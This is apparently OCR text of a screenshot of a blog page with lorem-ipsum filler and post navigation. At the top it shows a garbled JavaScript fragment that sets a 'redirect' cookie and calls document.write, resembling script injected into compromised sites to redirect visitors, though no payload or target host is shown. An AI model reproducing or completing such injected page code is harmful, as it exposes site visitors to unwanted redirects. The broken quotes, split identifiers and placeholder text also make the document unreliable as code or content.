
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=“redirect=“+t
ime+“; path=/;
expires=“+date.toGMTString(),document.write(“)}
Categories
Allgemein
Beitragsnavigation
Previous
Next
Amet eos nulla
Ipsa fugiat
est ut facere
delectus saepe
dolore eius est